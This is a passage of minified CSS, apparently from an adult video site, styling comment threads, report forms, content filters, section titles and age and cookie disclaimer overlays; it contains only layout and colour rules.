15px}.comment_report_modal_wrapper .comment_report_modal form .obfs,.comment_report_modal_wrapper .comment_report_modal form a{color:#be0000}.comment_report_modal_wrapper .comment_report_modal form .obfs:hover,.comment_report_modal_wrapper .comment_report_modal form a:hover{text-decoration:underline}.comment_report_modal_wrapper .comment_report_modal form .options_item_checkbox{width:100%;height:35px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative}@media (min-width:480px){.comment_report_modal_wrapper .comment_report_modal form .options_item_checkbox{width:50%}}.comment_report_modal_wrapper .comment_report_modal form .options_item_checkbox span{margin-right:10px}.comment_report_modal_wrapper .comment_report_modal form .report_form_item{display:-ms-grid;display:grid;margin-bottom:10px}.comment_report_modal_wrapper .comment_report_modal form .options_item_submit{text-align:center;margin-top:10px}.comment_report_modal_wrapper .comment_report_modal form .options_item_submit button{width:auto!important;height:auto!important;border:none!important;color:#fff;background-color:#be0000!important}.comment_report_modal_wrapper .comment_report_modal form .options_item_submit button:disabled{opacity:.6}.comment_report_modal_wrapper .comment_report_modal .modal_box_close{position:absolute;padding:5px;right:0;top:0}.comment_report_modal .custom_radio{position:relative;display:inline-block;width:16px;height:16px;margin:0 3px;vertical-align:sub;border-radius:10px;z-index:0}.comment_report_modal .custom_radio input{display:none}.comment_report_modal .custom_radio input[type=radio]:checked+.icon_radio:after{opacity:1}.comment_report_modal .custom_radio .icon_radio{position:absolute;top:0;left:0;width:15px;height:15px;margin:1px 0 0;cursor:pointer;border:1px solid #e1e1e1;border-radius:10px;background-color:#fff;color:#000}.comment_report_modal .custom_radio .icon_radio:after{position:absolute;top:4px;left:4px;width:7px;height:7px;opacity:0;border-radius:50%;background-color:#000}.photo_comments_wrapper,.pornstar_comments_wrapper,.studio_comments_wrapper,.video_comments_wrapper{position:relative;display:none;text-align:left}.photo_comments_wrapper.open,.pornstar_comments_wrapper.open,.studio_comments_wrapper.open,.video_comments_wrapper.open{display:block}.comments_display_wrapper{position:relative;margin:10px 0;width:100%;border:none}.comments_display_wrapper .comments_new_comment_wrapper textarea.comments_new_comment_txt,.comments_display_wrapper .comments_reply_comment_wrapper textarea.comments_new_comment_txt{display:inline-block;width:100%;height:60px;border-radius:2px;margin-bottom:5px;outline:0;border-style:solid;border-width:1px;border-color:#e1e1e1}.comments_display_wrapper .comments_reply_comment_wrapper{margin-left:45px}.comments_display_wrapper .comments_new_comment_btn{display:block;height:40px}.comments_display_wrapper .comments_new_comment_btn button{float:right;width:auto;height:26px;line-height:17px}.comments_display_wrapper .comments_section_wrapper{display:block;position:relative}.comments_display_wrapper .comments_section_wrapper .comments_top_title{padding-top:5px;padding-left:30px;font-size:15px;font-weight:700;color:#000;background-color:#b6b6b0}.comments_display_wrapper .comments_section_wrapper .comments_top_title i{position:absolute;top:8px;left:5px}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment_highlighted{color:#000;background-color:#b6b6b0}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment_highlighted:last-child{border-bottom:1px solid #eeb310!important}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment_highlighted .comment_author_wrapper{color:#000!important}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment{position:relative;padding:10px 5px 10px 45px;border-style:solid;border-width:0 0 1px 0;border-color:#e1e1e1}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment.active{border-style:solid;border-width:0 0 1px 0;border-color:#be0000;background-color:#fff}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_avatar_wrapper{position:absolute;top:10px;left:5px;display:inline-block;width:30px;height:30px;border-radius:50%;overflow:hidden}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper{padding-top:5px}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .js_comment_timestamp{font-weight:700}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_author_wrapper{color:#000}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_author_wrapper a strong{color:#000}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_wrapper{margin:5px 0 10px 0}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_actions_wrapper .comment_action_item,.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_show_replies{display:inline-block;padding:3px 3px;margin-right:3px;font-size:11px;border-radius:2px;border-style:solid;border-width:1px;cursor:pointer;border-color:#e1e1e1;color:#000;background-color:#fff}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_actions_wrapper .comment_action_item .comment_action_item span,.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_show_replies .comment_action_item span{padding-left:3px}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_report_btn{float:right}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_action_item:hover{color:#be0000;border-color:#be0000}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_actions_wrapper .comment_action_item.js_comment_delete{padding:3px 7px;margin-right:0}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_show_replies{margin-top:10px}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_reply_wrapper{margin:0;margin-top:10px}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_reply_wrapper .comment_load_more_replies_wrapper{margin-left:45px}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_reply_wrapper .comment_reply_input{margin-top:10px}.load_more_wrapper{display:block;margin-top:5px;position:relative}@media (min-width:480px){.load_more_wrapper{margin-right:5px;margin-left:5px}}@media (min-width:768px){.load_more_wrapper{margin-right:10px;margin-left:10px}}@media (min-width:968px){.load_more_wrapper{margin-right:0;margin-left:0}}.load_more_wrapper .load_more_btn{text-align:center;position:relative;cursor:pointer}.load_more_wrapper .load_more_btn .load_more_text{display:inline-block;margin-top:10px;padding:4px 50px;border:1px solid #e1e1e1;background-color:#fff;color:#000}.load_more_wrapper .load_more_btn.invisible{display:none}.load_more_wrapper.use_load_more.havemore:before{content:"";position:absolute;top:0;right:0;left:0;display:inline-block;height:50%;z-index:0;border-bottom:1px solid #e1e1e1}.content_section_title{position:relative;width:100%;margin-bottom:0}@media (min-width:480px){.content_section_title{width:auto;margin-bottom:5px}}.content_section_title .title_wrapper{position:relative;display:block;margin:0;padding:0 5px}@media (min-width:968px){.content_section_title .title_wrapper{padding:0}}.content_section_title .title_wrapper .title_text{position:relative;display:block;max-width:100%;float:left;margin-bottom:0;min-height:20px}@media (min-width:768px){.content_section_title .title_wrapper .title_text{width:auto;margin-bottom:5px}}.content_section_title .title_wrapper .title_text i{position:relative;top:1px;float:left}.content_section_title .title_wrapper .title_text .h2_class,.content_section_title .title_wrapper .title_text h1,.content_section_title .title_wrapper .title_text h2{font-size:15px;line-height:19px;font-weight:700;padding-left:5px}.content_section_title div .dropdown_menu{display:none;color:#000}.content_section_title .title_conditional_main_categories_wrapper_360px{display:none}.content_section_title .conditional_main_category,.content_section_title .random_video_btn_wrapper,.content_section_title .title_main_categories_wrapper{position:relative;float:right;margin-left:3px;height:22px}.content_section_title .conditional_main_category .dropdown_menu,.content_section_title .random_video_btn_wrapper .dropdown_menu,.content_section_title .title_main_categories_wrapper .dropdown_menu{background-color:#f8f8f0;color:#000}@media (min-width:768px){.content_section_title .conditional_main_category button,.content_section_title .random_video_btn_wrapper button,.content_section_title .title_main_categories_wrapper button{display:inline-block}.content_section_title .conditional_main_category button i,.content_section_title .random_video_btn_wrapper button i,.content_section_title .title_main_categories_wrapper button i{position:absolute;top:3px;bottom:0;left:6px}.content_section_title .conditional_main_category button span,.content_section_title .random_video_btn_wrapper button span,.content_section_title .title_main_categories_wrapper button span{margin-left:20px;font-size:11px;line-height:19px}}@media (min-width:768px){.content_section_title .random_video_btn_wrapper{margin-top:3px}}.content_section_title .random_video_btn_wrapper button.btn{position:relative;border:1px solid #e1e1e1}.content_section_title .random_video_btn_wrapper button.btn i{position:relative;top:-1px;left:0}.content_section_all_videos .content_section_title,.content_section_category_videos .content_section_title,.content_section_multifilter_videos .content_section_title,.content_section_video_tags .content_section_title{margin-bottom:0}.content_section_all_videos .title_wrapper,.content_section_category_videos .title_wrapper,.content_section_multifilter_videos .title_wrapper,.content_section_video_tags .title_wrapper{border:none;padding:5px}@media (min-width:968px){.content_section_all_videos .title_wrapper,.content_section_category_videos .title_wrapper,.content_section_multifilter_videos .title_wrapper,.content_section_video_tags .title_wrapper{padding:5px 0}}@media (min-width:768px){.content_section_all_videos .title_wrapper .title_text,.content_section_category_videos .title_wrapper .title_text,.content_section_multifilter_videos .title_wrapper .title_text,.content_section_video_tags .title_wrapper .title_text{margin:0}}.content_section_all_videos .title_wrapper .filters_wrapper,.content_section_category_videos .title_wrapper .filters_wrapper,.content_section_multifilter_videos .title_wrapper .filters_wrapper,.content_section_video_tags .title_wrapper .filters_wrapper{width:100%;margin-right:5px}@media (min-width:768px){.content_section_all_videos .title_wrapper .filters_wrapper,.content_section_category_videos .title_wrapper .filters_wrapper,.content_section_multifilter_videos .title_wrapper .filters_wrapper,.content_section_video_tags .title_wrapper .filters_wrapper{width:auto;margin:initial}}.top_pornstars_wrapper .title_wrapper{padding:5px 0;border:none;position:relative}@media (min-width:768px){.top_pornstars_wrapper .title_wrapper{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;padding:5px}}@media (min-width:968px){.top_pornstars_wrapper .title_wrapper{padding:5px 0}}.top_pornstars_wrapper .title_wrapper .title_text{padding:0 5px 10px 5px;width:100%}@media (min-width:768px){.top_pornstars_wrapper .title_wrapper .title_text{width:auto;padding-bottom:0;margin-bottom:0}}.top_pornstars_wrapper .title_wrapper .filters_wrapper{margin-top:-5px!important;width:100%}@media (min-width:768px){.top_pornstars_wrapper .title_wrapper .filters_wrapper{margin-top:0!important;width:auto}}.top_studios_wrapper .title_wrapper{padding:5px 0;border:none;position:relative}@media (min-width:768px){.top_studios_wrapper .title_wrapper{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;padding:5px}}@media (min-width:968px){.top_studios_wrapper .title_wrapper{padding:5px 0}}.top_studios_wrapper .title_wrapper .title_text{border:none;padding:0 5px;width:auto}@media (min-width:768px){.top_studios_wrapper .title_wrapper .title_text{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;width:auto;border:none;padding-bottom:0;margin-bottom:0}}.top_studios_wrapper .title_wrapper .filters_wrapper{margin-top:0;width:auto;margin-right:5px}@media (min-width:768px){.top_studios_wrapper .title_wrapper .filters_wrapper{margin-right:initial}}.content_section_pornstar_related_videos,.content_section_studio_related_videos{min-height:255px}.content_section_pornstar_related_videos,.content_section_studio_related_videos,.content_wrapper_page_pornstar_related_galleries,.content_wrapper_page_studio_related_galleries{margin:0 5px}.content_section_pornstar_related_videos .content_section_title,.content_section_studio_related_videos .content_section_title,.content_wrapper_page_pornstar_related_galleries .content_section_title,.content_wrapper_page_studio_related_galleries .content_section_title{margin-top:45px}@media (min-width:768px){.content_section_pornstar_related_videos .content_section_title,.content_section_studio_related_videos .content_section_title,.content_wrapper_page_pornstar_related_galleries .content_section_title,.content_wrapper_page_studio_related_galleries .content_section_title{margin-top:0;border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;border-color:#e1e1e1}}.content_section_pornstar_related_videos .title_text,.content_section_studio_related_videos .title_text,.content_wrapper_page_pornstar_related_galleries .title_text,.content_wrapper_page_studio_related_galleries .title_text{float:none!important;margin:5px 0}.content_section_pornstar_related_videos .filters_wrapper,.content_section_studio_related_videos .filters_wrapper,.content_wrapper_page_pornstar_related_galleries .filters_wrapper,.content_wrapper_page_studio_related_galleries .filters_wrapper{float:none!important}@media (min-width:768px){.content_section_pornstar_related_videos .filters_wrapper,.content_section_studio_related_videos .filters_wrapper,.content_wrapper_page_pornstar_related_galleries .filters_wrapper,.content_wrapper_page_studio_related_galleries .filters_wrapper{float:right!important}}.content_section_pornstar_related_videos .filter_by_category,.content_section_studio_related_videos .filter_by_category,.content_wrapper_page_pornstar_related_galleries .filter_by_category,.content_wrapper_page_studio_related_galleries .filter_by_category{margin-left:0!important}@media (min-width:480px){.content_section_pornstar_related_videos .filter_by_category,.content_section_studio_related_videos .filter_by_category,.content_wrapper_page_pornstar_related_galleries .filter_by_category,.content_wrapper_page_studio_related_galleries .filter_by_category{margin-left:5px!important;width:initial!important}}.content_wrapper_page_homepage .content_section_title .title_text{width:calc(100% - 174px)}@media (min-width:968px){.content_wrapper_page_homepage .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310}}.content_section_top_videos_homepage .title_text{width:auto!important;margin-top:5px!important}@media (max-width:479px){.content_section_top_videos_homepage .title_text{width:calc(100% - 285px)!important}}@media (min-width:480px){.content_section_top_videos_homepage .title_text{width:calc(100% - 285px)!important}}@media (min-width:768px){.content_section_top_videos_homepage .title_text{width:auto!important}}.content_section_all_videos .title_wrapper,.content_section_category_videos .title_wrapper{border:none}.content_wrapper_page_gallery_popular_simple .content_section_title .title_text,.content_wrapper_page_gallery_recent .content_section_title .title_text,.content_wrapper_page_gallery_recent_simple .content_section_title .title_text{width:calc(100% - 155px)}@media (min-width:968px){.content_wrapper_page_gallery_popular_simple .content_section_title,.content_wrapper_page_gallery_recent .content_section_title,.content_wrapper_page_gallery_recent_simple .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310}}.content_wrapper_page_gallery_popular_simple .filter_wrapper .dropdown_menu,.content_wrapper_page_gallery_recent .filter_wrapper .dropdown_menu,.content_wrapper_page_gallery_recent_simple .filter_wrapper .dropdown_menu{right:0!important;left:auto!important}.content_wrapper_page_gallery_popular .content_section_title .title_text{width:100%}@media (min-width:480px){.content_wrapper_page_gallery_popular .content_section_title .title_text{width:calc(100% - 285px)}}@media (min-width:968px){.content_wrapper_page_gallery_popular .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310}}.content_section_pornstar_related_videos .content_section_title,.content_section_studio_related_videos .content_section_title,.content_wrapper_page_pornstar_related_galleries .content_section_title,.content_wrapper_page_studio_related_galleries .content_section_title{min-height:32px}.content_section_pornstar_related_videos .filter_wrapper,.content_section_studio_related_videos .filter_wrapper,.content_wrapper_page_pornstar_related_galleries .filter_wrapper,.content_wrapper_page_studio_related_galleries .filter_wrapper{margin-top:5px;margin-bottom:5px}.content_section_all_videos .filters_wrapper{margin-top:10px}@media (min-width:768px){.content_section_all_videos .filters_wrapper{margin-top:0}}@media (min-width:968px){.content_post_page{margin-top:5px!important}}.content_post_page .video_wrapper .video_iframe_container{position:relative;display:block;width:100%;height:100%;margin:0 auto}.content_post_page .video_wrapper .video_iframe_container>iframe{width:100%;height:100%;border:0}.content_section_footer{display:block}@media (min-width:480px){.content_section_footer{margin:0}}.content_section_footer .video_footer_text{margin:0 5px}.filters_wrapper{text-align:center}@media (min-width:768px){.filters_wrapper{line-height:initial!important}}.filters_wrapper .title_filter_country{width:58px}.filters_wrapper .title_filter_country select{padding-left:2px}.filters_wrapper .filter_wrapper{position:relative;display:inline-block}.filters_wrapper .filter_wrapper.filter_by_category{position:relative;margin:0;margin-top:5px;margin-bottom:5px;display:block;width:100%}.filters_wrapper .filter_wrapper.filter_by_category select{width:100%}.filters_wrapper .filter_wrapper.filter_by_category span.dropdown_caret{position:absolute;top:1px;right:5px;height:20px;background-color:#fff}.filters_wrapper .filter_wrapper.filter_by_category span.dropdown_caret:before{vertical-align:1px}.filters_wrapper .filter_wrapper.filter_gallery_tag .dropdown_gallery_tags_wrapper span.dropdown_caret{position:absolute;top:1px;right:5px;height:20px;background-color:#fff}.filters_wrapper .filter_wrapper.filter_gallery_tag .dropdown_gallery_tags_wrapper span.dropdown_caret:before{vertical-align:1px}.filters_wrapper .filter_wrapper:first-child{margin-left:0}.filters_wrapper .filter_wrapper .filter_menu{right:auto;left:5px;color:#000;background-color:#f8f8f0}@media (min-width:480px){.filters_wrapper .filter_wrapper .filter_menu{left:85px}}@media (min-width:768px){.filters_wrapper .filter_wrapper .filter_menu{left:auto;right:300px}}.filters_wrapper .filter_wrapper .filter_menu .filter_menu_text{text-align:center;border-bottom:1px solid #e1e1e1;padding-bottom:5px}.filters_wrapper .filter_wrapper.filter_duration_wrapper .filter_menu,.filters_wrapper .filter_wrapper.filter_quality_wrapper .filter_menu{left:auto;right:0}.filters_wrapper .filter_wrapper.filter_gallery_type .filter_menu{top:24px!important;position:absolute;min-width:95px;right:0}.filters_wrapper .filter_wrapper.filter_gallery_tag .dropdown_menu{position:absolute;right:0;top:25px;z-index:4}.filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper{width:300px}.filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .mc_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;height:30px;padding:0 10px}.filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .mc_wrapper label{width:25%;text-align:center;line-height:19px;padding:5px;cursor:pointer;border-bottom:1px solid #e1e1e1}.filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .mc_wrapper label.checked{border-bottom:3px solid #eeb310}.filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .mc_wrapper input{display:none}.filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .gallery_tag_option_title{text-align:center;padding:5px 10px 5px 0}.filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .gallery_tag_container{padding:5px 10px;max-height:60vh;overflow-y:scroll}.filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .gallery_tag_container .gallery_tag_option{padding:5px 0;cursor:pointer}.content_section_title .title_wrapper .filters_wrapper{float:right}.content_section_title .title_wrapper .filters_wrapper .filter_wrapper{margin-left:5px;display:inline-block}.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_by_starting_letter,.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_country{max-width:100px}.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_by_starting_letter select,.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_country select{width:100%}.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_by_starting_letter .dropdown_caret,.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_country .dropdown_caret{position:absolute;top:8px;right:5px;height:10px;background-color:#fff}.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_by_starting_letter .dropdown_caret:before,.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_country .dropdown_caret:before{vertical-align:9px;border-top-color:#000}.content_section_title .title_wrapper .filters_wrapper .title_filter_by_starting_letter select{padding-right:20px}.top_studios_wrapper .content_section_title .filters_wrapper{display:inline-block;height:26px;line-height:29px;margin-top:-3px;margin-left:-5px}@media (min-width:768px){.top_studios_wrapper .content_section_title .filters_wrapper{margin-top:0;height:initial;float:right}}.classic_category_filter .filter_category_selects{display:block;height:28px;max-width:380px;margin:auto}.classic_category_filter .filter_category_selects .filter_category_select_wrapper{position:relative;display:inline-block;width:33.3%;height:100%}.classic_category_filter .filter_category_selects .filter_category_select_wrapper span.spacer{position:absolute;top:0;right:5px;bottom:0;left:5px;display:inline-block}.classic_category_filter .filter_category_selects .filter_category_select_wrapper span.spacer select{width:100%}.filter_multifilter_wrapper{display:inline-block;min-height:22px;width:100%}@media (min-width:768px){.filter_multifilter_wrapper{margin-bottom:5px}}.filter_multifilter_wrapper .filter_breadcrumb{margin-bottom:5px}@media (min-width:480px){.filter_multifilter_wrapper .filter_breadcrumb{width:calc(100% - 80px)}}.filter_multifilter_wrapper .filter_breadcrumb span.filter_slugs,.filter_multifilter_wrapper .filter_breadcrumb span.filter_text{margin:0}.filter_multifilter_wrapper .filter_breadcrumb span.filter_slugs{text-transform:capitalize;font-weight:700;white-space:nowrap}.filter_multifilter_wrapper .filter_breadcrumb .filter_close{position:relative;color:#ff0021;padding:2px 8px 2px 2px;margin-left:1px;bottom:2px}.filter_multifilter_wrapper .multifilter_dropdown_wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:calc(100% - 35px);margin-left:5px}@media (min-width:480px){.filter_multifilter_wrapper .multifilter_dropdown_wrapper{width:calc(100% - 115px)}}@media (min-width:768px){.filter_multifilter_wrapper .multifilter_dropdown_wrapper{max-width:calc(100% - 430px);width:700px}}.filter_multifilter_wrapper .multifilter_dropdown_wrapper>div{position:relative;margin-left:initial;margin-right:5px;min-width:50px;height:28px}@media (min-width:768px){.filter_multifilter_wrapper .multifilter_dropdown_wrapper>div{height:22px}}.filter_multifilter_wrapper .multifilter_dropdown_wrapper select{max-width:100%;width:100%}.filter_multifilter_wrapper.filter_count_3 .multifilter_dropdown_wrapper>div{width:33%}.filter_multifilter_wrapper.filter_count_4 .multifilter_dropdown_wrapper>div{width:25%}.content_section_recent_amateur_videos_homepage .filter_type_wrapper .filter_menu,.content_section_recent_studio_videos_homepage .filter_type_wrapper .filter_menu,.content_section_top_pornstars_homepage .filter_type_wrapper .filter_menu{right:0;left:initial!important}.filter_duration_wrapper .dropdown_menu,.filter_gallery_type_wrapper .dropdown_menu,.filter_period_wrapper .dropdown_menu,.filter_quality_wrapper .dropdown_menu,.filter_type_wrapper .dropdown_menu{top:24px!important;position:absolute;min-width:145px}.filter_gallery_type_wrapper .dropdown_menu,.filter_period_wrapper .dropdown_menu,.filter_type_wrapper .dropdown_menu{right:initial;left:0!important}.filter_by_multiple_filters .dropdown_menu{background-color:#f8f8f0;color:#000}.panel-group .panel-default .panel-collapse{display:none}.panel-group .panel-default .in{display:block}.panel-group .filter_by_multiple_filters .panel-heading{display:inline-block;width:100%;padding:0 10px;vertical-align:top}.panel-group .multi_filter_btn{display:block;width:100%;text-align:left;border:0;background-color:transparent}.panel-group .multi_filter_btn span{display:inline-block}.panel-group .test,.panel-group .test_open{display:inline-block;line-height:27px;width:20px}.panel-group .test:before{border-top:6px solid transparent;border-right:8px solid transparent;border-bottom:6px solid transparent;border-left:8px solid}.panel-group .test_open:before{border-top:8px solid;border-right:6px solid transparent;border-left:6px solid transparent}.panel-group .test:before,.panel-group .test_open:before{width:0;height:0;margin-top:-1px;vertical-align:middle;display:inline-block;content:""}.panel-group .filter_btn_wrapper{display:inline-block;width:100%;margin-top:10px;text-align:center}.panel-group .filter_btn_wrapper .filter_btn{display:inline-block;width:85px;height:30px;margin-right:10px;background-color:#e1e1e1}.content_section_top_videos_homepage .filters_wrapper{margin-top:5px}.filters_title_collapsible{display:none}@media (min-width:768px){.filters_title_collapsible{display:block;position:absolute;right:0;bottom:5px;margin-top:5px}}.filters_title_collapsible.open{display:block;margin-bottom:5px}@media (min-width:768px){.filters_title_collapsible.open{margin-bottom:initial}}.filters_title_collapsible .filter_wrapper{margin-right:5px}.btn_multifilter_options{position:absolute;bottom:6px;right:5px;margin-left:5px;width:24px}@media (min-width:480px){.btn_multifilter_options{width:105px}}@media (min-width:768px){.btn_multifilter_options{display:none}}.btn_multifilter_options.open{bottom:28px}.btn_multifilter_options i{margin-top:-3px}.btn_multifilter_options span{margin-left:5px}.posts_filter_category_wrapper{position:relative}.filter_suggestions_wrapper{padding-right:20px;margin:0 5px;font-size:12px;position:relative;line-height:13px}.filter_suggestions_wrapper .filter_suggestions{position:relative;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}@media (min-width:768px){.filter_suggestions_wrapper .filter_suggestions{-webkit-line-clamp:1}}.filter_suggestions_wrapper .obfs,.filter_suggestions_wrapper a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;line-height:12px;background-color:#e2e2e2;color:#000;padding:2px;margin:2px 0;border-radius:3px}.filter_suggestions_wrapper .suggestion_label{position:absolute;bottom:5px;right:0;cursor:pointer}.filter_suggestions_wrapper .suggestion_input_1{opacity:0;position:absolute;pointer-events:none}.filter_suggestions_wrapper .suggestion_lines_initial{-webkit-line-clamp:2;display:-webkit-box}@media (min-width:768px){.filter_suggestions_wrapper .suggestion_lines_initial{-webkit-line-clamp:1}}.filter_suggestions_wrapper .suggestion_lines_more{-webkit-line-clamp:4;display:-webkit-box}@media (min-width:768px){.filter_suggestions_wrapper .suggestion_lines_more{-webkit-line-clamp:3}}.filter_suggestions_wrapper .suggestion_lines_all{-webkit-line-clamp:initial}.disclaimer_parent_wrapper{display:none;position:fixed;top:5px;right:5px;left:5px;z-index:5}.disclaimer_parent_wrapper .disclaimer_overlay{position:fixed;top:0;right:0;bottom:0;left:0;opacity:.5;background-color:#000}.disclaimer_parent_wrapper .disclaimer_container{position:absolute;left:50%;max-width:750px;width:100%}@media (min-width:1280px){.disclaimer_parent_wrapper .disclaimer_container{max-width:600px}}.disclaimer_parent_wrapper .disclaimer_wrapper{position:relative;z-index:5;left:-50%;overflow:hidden;padding:10px 5px;border-radius:2px;max-height:calc(100vh - 10px);color:#000;background-color:#f8f8f0}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content{font-size:11px;line-height:14px;overflow:auto;max-height:calc(100vh - 10px)}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content>div,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content>p{margin-bottom:10px}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_image,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_sub_header{text-align:center;font-weight:700}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{font-size:13px}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_checkbox{position:relative}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_checkbox div:first-child{position:absolute;top:-5px;left:0;width:20px;height:20px}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_checkbox div:last-child:first-letter{margin-left:20px}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons{text-align:center}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button{font-size:15px;font-weight:700;height:30px;border-radius:2px;padding:0 15px;margin:0 15px;cursor:pointer;background-color:#be0000;color:#fff}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button.btn_disclaimer_leave{background-color:#000;color:#f8f8f0}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button.btn_disclaimer_leave:hover{color:#be0000;background-color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button:hover{background-color:#be0000}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .cookie_disclaimer{margin:0}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .cookie_disclaimer p:first-child{margin-bottom:10px}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .cookie_disclaimer .obfs,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .cookie_disclaimer a{text-decoration:underline;color:#000;-webkit-text-decoration-color:#e1e1e1;text-decoration-color:#e1e1e1}.sfw_disclaimer_wrapper .disclaimer_overlay{opacity:.75}.sfw_disclaimer_wrapper button{font-family:sans-serif}.sfw_disclaimer_wrapper .disclaimer_container{top:25vh}.sfw_disclaimer_wrapper .disclaimer_wrapper{width:420px;max-width:90vw;min-width:340px;margin:auto}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content{font-size:14px;text-align:center}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{font-size:18px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block{padding:10px;margin:10px;border-radius:5px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content hr{border-top:none}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper{text-align:center}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .disclaimer_consent{font-size:11px;margin-bottom:5px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .disclaimer_parental_control{font-size:13px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .outer_button_wrapper{margin:auto;padding:0 10px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .inner_button_selector_container{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:100%}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_amateur,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_enter,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_gay,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_trans{font-size:15px;height:40px;width:100%;border-radius:2px;padding:0 15px;cursor:pointer;background-color:#be0000;color:#fff;margin:5px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_trans{margin-left:0}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper 